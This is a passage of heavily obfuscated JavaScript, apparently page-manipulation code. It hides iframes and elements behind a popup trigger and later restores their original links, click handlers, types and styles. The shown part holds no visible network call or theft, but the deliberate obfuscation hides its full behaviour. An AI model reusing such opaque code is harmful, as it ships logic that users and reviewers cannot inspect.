2fc742[_0x17213b(_0x2a996d._0x2a7a0f,0xbb2,_0x2a996d._0x105142,0xf58)],_0x5e27bf[_0x17213b(_0x2a996d._0x36301b,0x818,0x6fe,_0x2a996d._0x2c7b0e)][_0x17213b(_0x2a996d._0x202751,_0x2a996d._0x15321,0xfe7,_0x2a996d._0x21939b)+_0x2852c7(_0x2a996d._0x11c6de,_0x2a996d._0x1e47df,_0x2a996d._0x43ba20,0xc31)]=_0x3a297d[_0x17213b(0xb6d,0xb57,_0x2a996d._0x1e380a,_0x2a996d._0x4dd8a4)][_0x17213b(0xd2d,_0x2a996d._0x37a167,_0x2a996d._0x93b6ae,0x15d6)]||'',_0xedb259[_0x17213b(_0x2a996d._0x4e68a2,0xb57,_0x2a996d._0x29234b,0xfa1)].display=_0x2fc742.aBYhZ,_0x3a26c2[_0x2852c7(_0x2a996d._0x593288,_0x2a996d._0x30cc0c,0x970,0x8b4)][_0x2852c7(-0xa5,0x7e8,0xb6,_0x2a996d._0x385bf6)+'re'](_0x3c2b06,_0x305002);const _0x1a690c={};_0x1a690c[_0x17213b(_0x2a996d._0x57a9eb,0x9da,_0x2a996d._0x1c8bca,0xc84)]=_0xc33b42,_0x1a690c[_0x17213b(_0x2a996d._0x4a8057,_0x2a996d._0x4d8b3b,0x51a,_0x2a996d._0x2e5e77)]=_0x9671c8,_0x1a690c[_0x2852c7(_0x2a996d._0x16dc0e,0x1f5,0x5cb,_0x2a996d._0xcf6f51)]=!![],_0x413cd3.set(_0x2e5a08.id,_0x1a690c)}},_0x5c4960)}else _0x393408[_0x23f65c(_0x109dfb._0x40bb53,0x809,_0x109dfb._0x53126e,0x5c7)](_0x18e4c8.children)['forEach'](_0x459816=>{const _0x507190={_0x3f1322:0x103,_0x33ab6f:0x278};function _0x474da4(_0x30c9a5,_0x4a0a30,_0x1b2cb9,_0x2f2f4b){return _0x2e776e(_0x30c9a5-0x14a,_0x4a0a30- -0x446,_0x30c9a5,_0x2f2f4b-0xe0)}function _0x3bbbe0(_0x2d8d0e,_0x57f2f8,_0x3bd580,_0x57fa3e){return _0x2e776e(_0x2d8d0e-_0x507190._0x3f1322,_0x57f2f8- -_0x507190._0x33ab6f,_0x2d8d0e,_0x57fa3e-0x168)}if(_0x459816[_0x474da4(-_0x5a9d1c._0x2de967,0x1e,-0x608,_0x5a9d1c._0x13851f)+'te'](_0x2fc742.LTkTk))return;_0x2fc742[_0x3bbbe0(0x98e,_0x5a9d1c._0x34b031,0x76e,_0x5a9d1c._0x45904f)](_0x459816.style[_0x474da4(0x7d2,0xa43,_0x5a9d1c._0x578051,0xc1c)],_0x2fc742[_0x474da4(_0x5a9d1c._0x1696ff,_0x5a9d1c._0x292325,0x4ba,_0x5a9d1c._0x3beed8)])&&(_0x459816[_0x3bbbe0(_0x5a9d1c._0x1a7928,0x7d3,0x6bd,0x2a7)][_0x474da4(_0x5a9d1c._0x15d681,0xa43,_0x5a9d1c._0x404337,0x9c5)]='',_0x459816.style[_0x3bbbe0(0xa36,0x797,_0x5a9d1c._0x4b7256,0x5e0)]='',_0x459816[_0x474da4(_0x5a9d1c._0x1124c4,_0x5a9d1c._0x1e80b3,_0x5a9d1c._0x18f10c,0xa68)][_0x474da4(-0x120,_0x5a9d1c._0x470ee6,0x795,0x7b5)]='')})}})}},_0x30d5fa=document[_0x2896a8(_0x41b745._0x2f82b1,0xa23,0xc6c,0xf1c)+'tor'](_0x13ac60[_0x5aabf6(0x4c4,-0x167,_0x41b745._0x56caf8,_0x41b745._0x20635f)+'er']);_0x30d5fa&&_0x50c6e4[_0x5aabf6(_0x41b745._0x3d1476,0xdda,0xa26,0xdce)](_0x39383d,_0x30d5fa);const _0x28b958=new MutationObserver(()=>{function _0x4c7946(_0x115635,_0x563397,_0x49a7fc,_0x3f9d46){return _0x2896a8(_0x115635-0xd0,_0x563397-0x9d,_0x3f9d46,_0x49a7fc- -_0x1800fd._0x3a8add)}const _0x350e59={};_0x350e59[_0x1ff15c(_0x152706._0x3f6f85,0xba,0x7f,0x5dd)]='[DATA]\x20alr'+_0x1ff15c(_0x152706._0x466ed6,_0x152706._0x2098d6,_0x152706._0xfa84d0,_0x152706._0x15cb3b)+_0x1ff15c(0x710,_0x152706._0xb0eab1,0x532,0x738)+_0x1ff15c(0xb6b,0x3ee,_0x152706._0x49109f,_0x152706._0x4b0d24)+_0x4c7946(0x9c6,0x523,0x80e,0x609)+_0x4c7946(0xfaa,_0x152706._0x4ee674,0xfa1,_0x152706._0x993497)+'estoration';function _0x1ff15c(_0x168088,_0x116c1e,_0x2cc4ce,_0x288d2d){return _0x2896a8(_0x168088-_0x45ade8._0x50d06d,_0x116c1e-_0x45ade8._0x3cbc30,_0x116c1e,_0x288d2d- -0x197)}const _0x1242c6=_0x350e59;if('zmsBd'===_0x1ff15c(0x97f,_0x152706._0x34ef34,0xd23,0x734)){const _0x1cff07=document[_0x4c7946(0xb7e,_0x152706._0x20d05a,0xe0f,_0x152706._0x5efc95)+_0x1ff15c(_0x152706._0xc0a071,_0x152706._0x56376f,_0x152706._0x5788f7,_0x152706._0x60da1d)](_0x13ac60['popupTrigg'+'er']);_0x1cff07&&_0x27afea[_0x4c7946(0x6dd,0x674,0x8ce,0x544)](_0x39383d,_0x1cff07)}else _0x1f8550[_0x1ff15c(_0x152706._0x54129b,_0x152706._0x226a84,0x1c8,0x686)](_0x1242c6[_0x1ff15c(_0x152706._0x4a0fc8,0x1b5,0x12a,0x5dd)])}),_0x5ba75f={};_0x5ba75f[_0x5aabf6(0x5fb,_0x41b745._0x51ccb8,0x75,0x415)]=!![],_0x5ba75f[_0x5aabf6(_0x41b745._0x4d6147,0xb95,0xa23,_0x41b745._0x44dc29)]=!![],_0x28b958[_0x5aabf6(0x590,_0x41b745._0x3fb317,0x3ce,0x10b)](document[_0x5aabf6(0x3a2,0x10c,_0x41b745._0x26ed10,_0x41b745._0x2121ca)],_0x5ba75f)}_0xc978f0[_0x5aabf6(-_0x41b745._0xacbbaa,0x828,_0x41b745._0x1bcdab,0x83c)]=()=>_0x3e7ef3(_0x13ac60.id)}else _0x313749.debugMode&&_0x3d61e3[_0x2896a8(0x8d0,0x82a,_0x41b745._0x382b85,_0x41b745._0x5650de)](_0x50c6e4.XccUm,this[_0x2896a8(_0x41b745._0x20d07b,_0x41b745._0x518d14,0x703,0x8d9)]),_0x50c6e4[_0x2896a8(_0x41b745._0x167910,0xdd8,_0x41b745._0x4fd99d,_0x41b745._0x5df95c)](_0x3ca527,_0x16e615,0x4*-0x90e+-0x166f+0x3bd3)}function _0x3e7ef3(_0xad7d5d,_0x41742e=![]){const _0x374bb5={_0x425eb6:0x217,_0x2d5dda:0x206,_0x13c71f:0x35b,_0x20c6c8:0x677,_0x3c0632:0x11a},_0x29c0d7={_0x55a304:0x25b,_0x18d490:0x58c,_0x279747:0x2a7,_0x163082:0xa3f,_0x14b287:0x641};function _0x1f45a3(_0x3201f8,_0x4a10a4,_0xa5959a,_0x4b5536){return _0x361eb8(_0x4b5536,_0x4a10a4-_0x2d9bc5._0x3af2e1,_0x3201f8- -0x223,_0x4b5536-0xe8)}function _0x576cb5(_0x4df1c2,_0x1e262d,_0x34ddbd,_0x4b294c){return _0x43f984(_0x4b294c,_0x34ddbd-_0x2dce72._0x2c9590,_0x34ddbd-0xa9,_0x4b294c-_0x2dce72._0x24c22e)}const _0x192f07={'YJrhf':function(_0x296181){return _0x296181()},'OhJul':function(_0x5e0734,_0x385668){const _0x39c468={_0x71d1b:0xc5};function _0x2b68a6(_0x1306e2,_0x24a393,_0x43a50b,_0x55fe53){return _0x5f49(_0x24a393-_0x39c468._0x71d1b,_0x1306e2)}return _0x50c6e4[_0x2b68a6(_0x12d4b5._0x370cf1,0x55e,_0x12d4b5._0x2fd65f,_0x12d4b5._0x50f947)](_0x5e0734,_0x385668)},'fIhWb':function(_0x2793b2,_0x200083){return _0x50c6e4.BvkQl(_0x2793b2,_0x200083)},'iviFz':_0x50c6e4.aJbAW,'lAlWl':function(_0x53443b,_0x2cd9c4){return _0x50c6e4.EtPeD(_0x53443b,_0x2cd9c4)},'xELiC':_0x1f45a3(_0x26589d._0x5d4006,_0x26589d._0x5840a5,0xad5,0x663)+_0x576cb5(_0x26589d._0x5c7e47,0xd81,_0x26589d._0x5388bb,0xdae)+'ly'};if(_0x50c6e4.eftoz===_0x50c6e4.KNelC)_0x24305b[_0x576cb5(0x659,0x646,_0x26589d._0x243761,_0x26589d._0x1e8460)](_0x50c6e4[_0x576cb5(0x6c6,0x6bc,0x688,0x263)],_0x4b8424);else{const _0x3f6d73=_0xb516bb.get(_0xad7d5d);_0x3f6d73&&(_0x3f6d73[_0x576cb5(_0x26589d._0x51e399,_0x26589d._0x311790,_0x26589d._0x217dbf,0x1233)].style[_0x576cb5(0xaa4,_0x26589d._0x643834,_0x26589d._0x47cb30,_0x26589d._0x484d54)]=_0x50c6e4.opgdo,_0x3f6d73[_0x1f45a3(_0x26589d._0x499c7f,0xb88,0x64e,_0x26589d._0x53a028)][_0x576cb5(_0x26589d._0x24105a,_0x26589d._0x33d89f,_0x26589d._0x5d9ec2,0x86e)].display=_0x50c6e4[_0x576cb5(_0x26589d._0x2bb752,0x4ca,0x3cc,_0x26589d._0x596586)]);if(_0x41742e&&_0x28f9d9[_0x1f45a3(-0x1c2,0x1fa,0x3f,_0x26589d._0x3b193f)](_0xad7d5d)){if(_0x50c6e4[_0x576cb5(_0x26589d._0xa8d031,_0x26589d._0x50e747,0xbff,_0x26589d._0x16cc3c)](_0x50c6e4[_0x1f45a3(0xa23,_0x26589d._0x46fdeb,_0x26589d._0x5d531d,_0x26589d._0x2baa45)],_0x50c6e4.MzSaD))return;else{const _0x4bb05c=_0x28f9d9[_0x576cb5(0x13aa,_0x26589d._0x4acc58,_0x26589d._0x51f789,0xdb7)](_0xad7d5d);if(_0x4bb05c&&_0x4bb05c[_0x1f45a3(_0x26589d._0x4eeab9,_0x26589d._0x863ca0,0x352,_0x26589d._0x55843f)]){if(_0x50c6e4[_0x576cb5(_0x26589d._0x3fd0fe,_0x26589d._0x47ccc7,0x7c4,_0x26589d._0x197ee9)](_0x50c6e4[_0x576cb5(_0x26589d._0x2a5524,0xcd7,_0x26589d._0x18fb98,_0x26589d._0x531713)],_0x50c6e4[_0x1f45a3(0x8d1,0x63f,_0x26589d._0x4a9457,_0x26589d._0x5693b2)])){const _0x4f3326=_0x4bb05c[_0x576cb5(0x554,0x65e,_0x26589d._0xd34543,0xc3d)];_0x4f3326[_0x576cb5(_0x26589d._0x2de443,_0x26589d._0x4f49fb,0x702,_0x26589d._0x3c8711)]['originalHr'+'ef']&&(_0x4f3326.href=_0x4f3326[_0x576cb5(0x88e,0x175,_0x26589d._0x37d59a,0xb55)][_0x1f45a3(_0x26589d._0x50717b,-0xe,_0x26589d._0x278819,-_0x26589d._0x35fb95)+'ef'],delete _0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,_0x26589d._0x10c622,_0x26589d._0x31b009,0x27e)][_0x1f45a3(_0x26589d._0x50717b,_0x26589d._0x46ecf1,_0x26589d._0x409782,-0xea)+'ef']);if(_0x4f3326[_0x576cb5(_0x26589d._0x4d255c,_0x26589d._0x21c8ba,_0x26589d._0x37d59a,_0x26589d._0x409e39)][_0x576cb5(0x2aa,0x66a,0x79d,_0x26589d._0x303e48)]===_0x50c6e4.ZplwP&&_0x4bb05c.onclick){if(_0x50c6e4[_0x1f45a3(_0x26589d._0x2d3e6b,_0x26589d._0x41ab3c,0xe3d,_0x26589d._0x3e458a)](_0x50c6e4.Wiava,_0x50c6e4[_0x576cb5(0x1051,0x5f2,_0x26589d._0x32e4db,0x1201)]))_0x4f3326[_0x1f45a3(0x5b7,0x403,_0x26589d._0x2b53b9,_0x26589d._0x347f7e)]=_0x4bb05c.onclick,delete _0x4f3326[_0x1f45a3(0x245,-0x31f,0xb2,_0x26589d._0x1e71ea)].hadOnclick;else{const _0x278b0c=new _0x4bb90b(()=>{const _0x2bd99f={_0x51272b:0xbe},_0xdeaa7e={_0x56f16a:0x19f,_0x230160:0x419};function _0xec592f(_0xb4c363,_0x47b0c7,_0x1b3886,_0x16f535){return _0x576cb5(_0xb4c363-_0xdeaa7e._0x56f16a,_0x47b0c7-0xa7,_0x47b0c7- -_0xdeaa7e._0x230160,_0x1b3886)}function _0x560571(_0x4c34ab,_0x50e738,_0x1724c7,_0x3ee873){return _0x576cb5(_0x4c34ab-0xf7,_0x50e738-_0x2bd99f._0x51272b,_0x3ee873-0x14,_0x50e738)}_0x32a284[_0xec592f(0x2d2,_0x29c0d7._0x55a304,_0x29c0d7._0x18d490,_0x29c0d7._0x279747)]&&(_0x278b0c[_0x560571(_0x29c0d7._0x163082,0x9d6,0x12f1,0xfa6)](),_0x192f07[_0xec592f(-0x155,0x2d7,0x44f,_0x29c0d7._0x14b287)](_0x1ceec1))}),_0x389349={};_0x389349[_0x1f45a3(0x186,0x4b5,0x3e,-0x1f3)]=!![],_0x278b0c[_0x576cb5(_0x26589d._0x19107e,0xf6c,_0x26589d._0x1cd42e,_0x26589d._0x4906d9)](_0x5b4c48[_0x576cb5(_0x26589d._0xf372fc,_0x26589d._0x48119e,0xa2e,_0x26589d._0x22d657)+_0x576cb5(0xa7a,_0x26589d._0x209fb1,0xfbd,_0x26589d._0x525543)],_0x389349)}}_0x4f3326.dataset[_0x576cb5(_0x26589d._0x3e6faf,_0x26589d._0x2b37a9,0x773,0x72a)+'pe']&&(_0x4f3326[_0x1f45a3(0x38a,-0x1b4,_0x26589d._0x30d878,_0x26589d._0x58203a)]=_0x4f3326[_0x1f45a3(_0x26589d._0x4a1d51,-0x393,0x6c8,_0x26589d._0x56f8a0)][_0x576cb5(0x454,_0x26589d._0x15fcc0,_0x26589d._0x48c80c,_0x26589d._0x2a0e61)+'pe'],delete _0x4f3326[_0x576cb5(_0x26589d._0x76ec6f,0xc91,_0x26589d._0x37d59a,0x280)]['originalTy'+'pe']);_0x4f3326[_0x576cb5(0x3e6,0xc4,0x702,_0x26589d._0xe7b19)][_0x1f45a3(_0x26589d._0x47ddf9,_0x26589d._0x5fc97a,_0x26589d._0x440610,0x231)+_0x1f45a3(_0x26589d._0x319871,0xdd6,_0x26589d._0x1d54f5,0xd3b)+'s']&&(_0x50c6e4.yESrG===_0x50c6e4.yESrG?(_0x4f3326[_0x576cb5(0x741,0x6cd,0xa41,_0x26589d._0x5ef717)]['pointerEve'+_0x576cb5(_0x26589d._0x5a207e,_0x26589d._0x56cc2c,0x6d0,0xb94)]=_0x4f3326.dataset[_0x1f45a3(_0x26589d._0x47ddf9,-_0x26589d._0x1c6b87,_0x26589d._0x2dca58,-_0x26589d._0x345aef)+'interEvent'+'s'],delete _0x4f3326[_0x1f45a3(0x245,0x568,0x5cb,_0x26589d._0x1ef652)]['originalPo'+_0x576cb5(0xb5e,0x11f8,0xc98,0x11c9)+'s']):(_0x3ebe1e[_0x576cb5(0xca9,0x763,_0x26589d._0x34939a,_0x26589d._0x33e480)].display=_0x50c6e4[_0x1f45a3(-_0x26589d._0x4959b3,_0x26589d._0x236bdd,-0x64c,_0x26589d._0xb0e2df)],_0x4dd50f[_0x576cb5(_0x26589d._0x57ba2a,_0x26589d._0x20eb92,_0x26589d._0x1d25f4,_0x26589d._0x335d0f)]&&_0x449bae[_0x576cb5(_0x26589d._0x2cde8e,_0x26589d._0x4588b4,0x6d7,_0x26589d._0x2d2d77)](_0x50c6e4[_0x1f45a3(_0x26589d._0x5519b7,-_0x26589d._0x51d356,-0x282,0x7c5)],_0x10268d)));delete _0x4f3326['_popupBoun'+'d'];const _0x3d1f70=_0x4f3326[_0x576cb5(0x145a,0x905,_0x26589d._0x5a44e4,_0x26589d._0x24eb2e)+_0x576cb5(0xcd1,0xf38,0xe92,0xc92)]('*');_0x3d1f70[_0x1f45a3(-_0x26589d._0x337422,-0x6f9,0x388,-_0x26589d._0x5ede7e)](_0x165c4b=>{const _0x104de0={_0x1be9de:0x164,_0x704127:0x1c1};function _0x1f18d7(_0x221a64,_0xf235fe,_0x32d622,_0x36bd42){return _0x576cb5(_0x221a64-_0x104de0._0x1be9de,_0xf235fe-_0x104de0._0x704127,_0x36bd42-0x173,_0x221a64)}function _0x347110(_0x32aa3e,_0x3b985c,_0x2fa344,_0x148c1c){return _0x576cb5(_0x32aa3e-0x89,_0x3b985c-0xe9,_0x32aa3e- -0x5f8,_0x2fa344)}delete _0x165c4b[_0x1f18d7(_0x350708._0x301639,0xe01,0xf7b,_0x350708._0x55e038)+_0x347110(-0x154,-_0x350708._0x203029,-_0x350708._0x281ed0,-_0x350708._0x5ea3a6)]}),_0x176017[_0x1f45a3(_0x26589d._0x2e0d7f,0x6fe,_0x26589d._0x5c836d,_0x26589d._0x576811)]&&console[_0x1f45a3(_0x26589d._0x445513,0x7ed,_0x26589d._0x3e827f,-_0x26589d._0x566b7f)](_0x50c6e4[_0x576cb5(_0x26589d._0x7e3ac9,0xa08,_0x26589d._0x3192d9,0xd96)],_0xad7d5d)}else return _0x192f07[_0x576cb5(0x1163,_0x26589d._0x93ddc0,0xd70,0x1172)](_0x192f07[_0x1f45a3(_0x26589d._0xcc2c7f,_0x26589d._0x522843,0x63f,0xbd3)](_0x3fbeca,_0x192f07.iviFz),_0x185a39)}_0x28f9d9['delete'](_0xad7d5d)}}else _0x176017[_0x1f45a3(0xb26,_0x26589d._0xc09122,0x7ab,0x62d)]&&(_0x1f45a3(0x6ea,0x6e5,0x38b,_0x26589d._0x377811)!==_0x50c6e4[_0x576cb5(0x831,_0x26589d._0x49aecd,0x5b2,_0x26589d._0x4647e8)]?(_0x5d96e3[_0x576cb5(0xb84,0x995,_0x26589d._0x383157,0xbcb)](_0x115b83),_0x1df45b=!![],_0xbe0a1b=![],_0x50c6e4.VeDMr(_0x5c0474,()=>{const _0x52eb66={_0x43b37b:0xca},_0x1bf8ca={_0x3f592d:0x14a,_0x2c201a:0x361};function _0xce2ec2(_0x35be96,_0x27cfd2,_0x46fb99,_0xd73db8){return _0x576cb5(_0x35be96-0x1e4,_0x27cfd2-_0x1bf8ca._0x3f592d,_0x46fb99- -_0x1bf8ca._0x2c201a,_0x27cfd2)}function _0x41066a(_0x1bae4d,_0x3d0c2f,_0x40aa74,_0x28b95c){return _0x1f45a3(_0x40aa74- -_0x52eb66._0x43b37b,_0x3d0c2f-0x174,_0x40aa74-0xf6,_0x28b95c)}_0x462f2b&&_0x192f07.lAlWl(_0x2ddfcf.readyState,_0x34b75b[_0x41066a(0x87e,_0x374bb5._0x425eb6,0x653,0x968)])&&_0x4a475d[_0xce2ec2(_0x374bb5._0x2d5dda,0x8d8,0x52d,0x4e7)](0x2148+-0x9*-0x2a7+-0x353f,_0x192f07[_0xce2ec2(_0x374bb5._0x13c71f,_0x374bb5._0x20c6c8,0xb0,_0x374bb5._0x3c0632)])},-0x15fb+0x13fd*0x1+0x75*0x1e)):console.log(_0x50c6e4[_0x1f45a3(0x6ab,_0x26589d._0x396c02,_0x26589d._0x18f393,_0x26589d._0x189951)]))}}function _0x45a296(_0x25d3f6,_0x39f494,_0x57ad36){const _0x2055a2={};_0x2055a2[_0x574a53(0x6e4,0x18c,_0x25d769._0x1188b7,0x60e)]=_0x50c6e4[_0x4b19ed(_0x25d769._0x1b62c5,0xa55,0xa81,_0x25d769._0x4abed1)];const _0x106060=_0x2055a2;function _0x574a53(_0x937c08,_0x42cf0b,_0x7c5677,_0x4cd464){return _0x361eb8(_0x4cd464,_0x42cf0b-_0x1a63b2._0x4438e7,_0x42cf0b- -_0x1a63b2._0x29f8ae,_0x4cd464-_0x1a63b2._0x5ddd74)}if(!_0x57ad36)return;const _0x3203e1=_0x57ad36.tagName==='IFRAME'||_0x57ad36[_0x4b19ed(_0x25d769._0x35d2e4,_0x25d769._0x5bf4a9,0x93a,0x1102)+_0x574a53(-0x1f,0x3b2,0x669,_0x25d769._0x288460)](_0x50c6e4[_0x574a53(-_0x25d769._0x15256,-_0x25d769._0x1cd689,-_0x25d769._0x76b82b,_0x25d769._0x274d85)]);function _0x4b19ed(_0x132a76,_0x10576b,_0x132220,_0x42e63d){return _0x361eb8(_0x42e63d,_0x10576b-0x196,_0x10576b-_0x14de7b._0x29de27,_0x42e63d-0x96)}if(_0x3203e1){if(_0x50c6e4[_0x4b19ed(0xf95,0xcc8,0xd2f,_0x25d769._0x4ef051)](_0x4b19ed(0x891,_0x25d769._0x4f6a13,_0x25d769._0xbc651e,_0x25d769._0x282acb),_0x50c6e4[_0x4b19ed(_0x25d769._0x2e77c6,_0x25d769._0x4bf7eb,0xce9,0x7b3)])){if(!_0x57ad36.dataset[_0x574a53(_0x25d769._0x5a7c4a,_0x25d769._0x2c6f83,_0x25d769._0xfca3ce,0xf1a)+_0x574a53(-_0x25d769._0x57eb1f,0x1d6,-_0x25d769._0x257673,_0x25d769._0x509797)]){const _0x7b8bd4=_0x50c6e4[_0x574a53(0x8e0,_0x25d769._0x2f8102,-_0x25d769._0x35cede,0x85)].split('|');let _0x5e031e=-0x1319+-0x1*0x1a77+0x6c*0x6c;while(!![]){switch(_0x7b8bd4[_0x5e031e++]){case'0':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0x219cec,_0x25d769._0x1b23e3,0xde3)][_0x4b19ed(_0x25d769._0x27565c,_0x25d769._0x3be93d,0xb84,_0x25d769._0x3c68a8)+'re'](_0x39f494,_0x57ad36);continue;case'1':_0x57ad36.dataset[_0x574a53(0x33b,_0x25d769._0x4b9bc2,0x8b6,0x955)+_0x574a53(0xe65,_0x25d769._0x3e68da,_0x25d769._0x4eecde,0xf17)]=_0x57ad36.style[_0x4b19ed(0x148a,_0x25d769._0x10217b,_0x25d769._0x39cf15,_0x25d769._0xa3fa5f)]||'';continue;case'2':const _0x556322={};_0x556322[_0x574a53(0x5b5,0x335,0x28,_0x25d769._0x1441a4)]=_0x57ad36,_0x556322[_0x4b19ed(_0x25d769._0x5b49fb,0x7ae,_0x25d769._0x1f79b5,_0x25d769._0x3b6b6d)]=_0x39f494,_0x556322[_0x4b19ed(_0x25d769._0x26f493,_0x25d769._0x35b44f,_0x25d769._0x3d669e,0xa51)]=!![],_0x1b5d09[_0x4b19ed(_0x25d769._0x281ff2,_0x25d769._0x185e77,0x111,_0x25d769._0x3cc068)](_0x25d3f6.id,_0x556322);continue;case'3':_0x57ad36[_0x4b19ed(0x180,_0x25d769._0x4013bd,_0x25d769._0x41988d,0x456)]['gwIframeHi'+_0x4b19ed(_0x25d769._0x1db766,0x827,0x855,_0x25d769._0x112f6f)]=_0x4b19ed(0x89f,_0x25d769._0x18d912,0xc2d,0x9fd);continue;case'4':_0x57ad36[_0x4b19ed(0x8d6,_0x25d769._0xe374c1,0xb6e,0xa5d)][_0x4b19ed(_0x25d769._0x442992,0xf41,0x133c,0x13c0)]=_0x50c6e4[_0x4b19ed(0xabe,0x48e,_0x25d769._0x1a587b,0x619)];continue}break}}}else _0x10c600[_0x4b19ed(_0x25d769._0x486bb3,_0x25d769._0x1416ac,0xcb2,_0x25d769._0x12a9c4)](_0x106060[_0x4b19ed(_0x25d769._0x51e43b,_0x25d769._0x611072,_0x25d769._0x560d8b,_0x25d769._0x4d007c)])}else{if(_0x50c6e4[_0x4b19ed(0xde6,0xcc1,0xf21,0x1306)](_0x50c6e4.Rjobz,_0x50c6e4[_0x574a53(_0x25d769._0x442d6c,_0x25d769._0x28f057,0x16c,0x8c6)]))_0x15c3a1[_0x574a53(-0x1b1,0x2b8,_0x25d769._0x28a6e6,_0x25d769._0x24c8c0)]=_0xa7de08[_0x574a53(-_0x25d769._0x4208ed,0x173,0x39c,-0x10)][_0x574a53(0x221,0x1e4,0x64e,0x299)+'pe'],delete _0x1f7829[_0x4b19ed(_0x25d769._0x3989d6,_0x25d769._0x4013bd,0x604,0x46c)][_0x4b19ed(_0x25d769._0x32210b,_0x25d769._0x2d3f9b,0xba3,_0x25d769._0x1ee7a8)+'pe'];else{if(!_0x57ad36[_0x4b19ed(_0x25d769._0x2fd7e6,0x7c4,0xa97,0x99d)]['originalHt'+'ml']){_0x57ad36.dataset['originalHt'+'ml']=_0x57ad36[_0x574a53(_0x25d769._0xe81687,_0x25d769._0x1859f5,0x9e5,_0x25d769._0x4e18de)];const _0x47ef8c={};_0x47ef8c[_0x4b19ed(_0x25d769._0x29fb85,_0x25d769._0x3d56bd,0x483,_0x25d769._0x2a1e07)]=_0x57ad36,_0x47ef8c[_0x4b19ed(0x7e7,_0x25d769._0x48bf6f,0xd72,_0x25d769._0x3df295)+'ml']=_0x57ad36[_0x574a53(_0x25d769._0x5531e3,0x747,0xbdc,0x1dd)],_0x47ef8c[_0x574a53(0x4e7,0x87,_0x25d769._0xf68cb6,-0x3d4)]=![],_0x1b5d09[_0x4b19ed(_0x25d769._0x4432a2,_0x25d769._0x185e77,0x2d6,-0x1e1)](_0x25d3f6.id,_0x47ef8c)}_0x57ad36[_0x574a53(0x7d3,_0x25d769._0x1859f5,_0x25d769._0x5be080,_0x25d769._0x1b6407)]='',_0x57ad36[_0x574a53(0x9b6,_0x25d769._0x2ee985,_0x25d769._0x6cd104,_0x25d769._0x2d83d2)+'d'](_0x39f494)}}_0x50c6e4[_0x574a53(-0x35f,-_0x25d769._0x57b810,-_0x25d769._0x222722,-_0x25d769._0x4252e0)](_0x59bb1c,_0x39f494,_0x25d3f6)}function _0x5dd047(){const _0x4b4659={_0x3c0d84:0xb2e,_0x5b2d06:0x4bd,_0x36affc:0x47,_0x30d7e0:0x296,_0x390a65:0x22c,_0x1faac3:0x119c,_0x4eb5b3:0xcf7,_0x1d271a:0xe0,_0x5f30d0:0x471,_0x11af54:0x4b9,_0x494aae:0x490,_0x3fde4a:0x300,_0x59d632:0x4e5,_0x4ce483:0x149,_0x5a004a:0x2c2,_0x2c2a9f:0x2fe,_0x53e988:0x6fe,_0x2c2215:0x453,_0x45e6c0:0x45,_0x3af818:0x912,_0x27bc1b:0x299,_0x2e98d6:0x707,_0x5b54cf:0x5d8,_0x24c54b:0xc18,_0x3ff3a2:0x614,_0x1856a3:0x23f,_0x5d4c76:0x111,_0x362da2:0x49,_0x25e50c:0x402,_0x463258:0x1c8,_0x275bcc:0xc8a,_0x393b15:0x9e6,_0x588ca6:0x8ac,_0x51c06b:0x99b,_0x5634e4:0x14f,_0x3c68ef:0x108,_0x5881f4:0x686,_0x396391:0x622,_0x72cc9c:0x52e,_0xa6aa99:0x230,_0x5ca0b2:0x49e,_0x13aed9:0x31c,_0x190b40:0x788,_0x2c9e94:0x17a,_0x29d9c4:0x608,_0x377d9f:0x5af,_0x269d82:0x56f,_0x49ab40:0x702,_0x556b6b:0x401,_0x316875:0x43f,_0x5269e3:0x1b7,_0x5ec9c2:0x9df,_0x3de242:0x942,_0x5c39b9:0xae1,_0x3501bd:0x12f,_0x184fa4:0x384,_0x469081:0x214,_0x2eedb5:0x3fa,_0x37b921:0x4a1,_0x5da950:0x93c,_0x25e566:0x6d6,_0x1b6682:0x706,_0x102a42:0x31e,_0x106adc:0x38a,_0x9f0fb5:0x98f,_0x401e1d:0x789,_0x3f431e:0x47d,_0x573b2c:0x7dc,_0x1227d2:0xa4b,_0x1d4511:0x7c1,_0x3e8cc0:0x822,_0xa5b737:0x29c,_0xd84987:0x7c,_0x3dfd59:0xc32,_0x12bc8f:0x65a,_0x9924ab:0x88d,_0x576799:0x1cf,_0x8ae62a:0xb59,_0x5554c8:0x65a,_0x333556:0xb60,_0xfcbf4f:0xc00,_0x190dca:0xc73,_0x2e28cf:0xc6f,_0x53ca52:0x56b,_0x4442b8:0x4d2,_0x3d1eee:0x49,_0x2a5f1a:0x572,_0x1782c8:0x299,_0x1f5d6a:0xa71,_0x4f5c5f:0xdc5,_0x230963:0x34,_0x550460:0x10d,_0x46487f:0x660,_0x3e0f34:0xbab,_0x38bf69:0x776,_0x445e56:0xc55,_0x2dd55b:0x253,_0x4063f5:0xbce,_0x13eecc:0x798,_0x5d9251:0x72f,_0x1e3621:0x7c8,_0x36903f:0xc27,_0x86c449:0xcf7,_0x1497ea:0x6b8,_0x5a67df:0x2de,_0x46d45f:0x986,_0xdea95b:0x295,_0x6cd93:0x228,_0x549d58:0x9e7,_0x2a48d2:0x1002,_0x25d8df:0x5a8,_0x1b134a:0x317},_0x13bd6e={_0xc0190f:0x2ac,_0x94e4f5:0x50f},_0x388cb0={_0x17dd1d:0x9},_0x56cc2e={_0x3fc415:0xa55},_0x4de66b={'ygnRA':_0x3178a6(0x796,_0x3db121._0x527719,_0x3db121._0x1b3e0f,0x6b8),'kDWFu':function(_0x15e7f2,_0x1e61da){const _0x254997={_0x4175d5:0x1ed,_0x55033d:0x43e};function _0x227914(_0x390734,_0x344097,_0x52b441,_0x45c12e){return _0x3178a6(_0x390734-_0x254997._0x4175d5,_0x45c12e,_0x390734- -_0x254997._0x55033d,_0x45c12e-0x1c)}return _0x50c6e4[_0x227914(0x912,_0xdb4e85._0x1d0c3e,0x639,_0xdb4e85._0x1ef4ec)](_0x15e7f2,_0x1e61da)},'IfXPo':_0x56f3af(-0x4f,_0x3db121._0x100ae9,_0x3db121._0x3b5ed4,-_0x3db121._0xdb700f),'wPkkV':'Executing\x20'+_0x3178a6(_0x3db121._0x867b4b,_0x3db121._0x15f019,_0x3db121._0x2b4945,0x10a3)+_0x3178a6(0x92d,0xe62,0xf15,0x138e)+'r\x20action:','MxjFw':function(_0x527f3d,_0x540fe2){function _0x1f8a62(_0x176683,_0x373ae4,_0xcef00c,_0x368904){return _0x3178a6(_0x176683-0xf8,_0x373ae4,_0xcef00c- -0x16,_0x368904-0x3c)}return 